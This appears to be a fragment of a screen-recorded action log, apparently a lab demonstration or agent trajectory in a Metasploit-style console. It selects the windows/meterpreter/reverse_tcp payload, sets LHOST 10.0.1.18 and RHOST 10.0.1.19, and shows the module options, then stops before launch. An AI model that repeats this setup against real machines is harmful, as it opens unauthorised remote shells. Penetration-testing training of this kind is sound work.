
text(payload)

text(windows/meterpreter/reverse_tcp)

key(Return)

text(show)

Show the module options and check the attacker address with ifconfig
key(Return)
text(if)

text(config)

text(set lhos)

Set LHOST 10.0.1.18 and RHOST 10.0.1.19, then confirm with show options
text(10.0.1.18)
text(set rhost 10.0)

text(1.19)

text(show options)

key(Return)

double_click(133, 296)
